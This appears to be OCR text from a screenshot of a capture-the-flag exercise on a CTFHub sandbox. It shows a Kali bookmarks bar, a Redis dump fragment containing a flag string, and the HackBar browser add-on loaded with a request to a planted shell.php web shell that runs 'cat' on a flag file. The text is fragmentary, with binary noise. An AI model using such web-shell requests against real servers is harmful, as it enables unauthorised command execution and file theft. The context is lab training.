 challenge-1d676864908f9584.sandbox.ctfhub.com:10800/shell.php?cmd=cat /flag_4479235f75efaad02357cb
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
REDIS0007� redis-ver3.2.6� redis-bits�@�ctime�ah�used-mem�pI���" ctfhub{2bb8491c34253ca4b82f8fc5} ��yƎ��z
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS Other
Load URL
http://challenge-1d676864908f9584.sandbox.ctfhub.com:10800/shell.php
?cmd=cat /flag_4479235f75efaad02357cbffd0fa0ec1
Split URL
Execute
Post data Referer User Agent Cookies Clear All